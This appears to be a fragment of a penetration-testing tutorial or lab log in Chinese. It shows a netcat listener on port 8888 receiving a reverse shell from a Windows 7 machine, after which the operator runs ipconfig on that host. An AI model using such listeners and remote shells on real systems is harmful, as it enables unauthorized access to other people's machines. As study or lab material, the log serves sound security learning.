 E:\>nc64.exe -lvvp 8888
listening on [any] 8888 ...
connect to [10.210.99.82] from LAPTOP-FS07KU6M [10.210.99.82] 63327
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::bd37:57e9:a36b:b4b3%16
IPv4 地址 . . . . . . . . . . . . : 10.210.100.147
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.210.100.2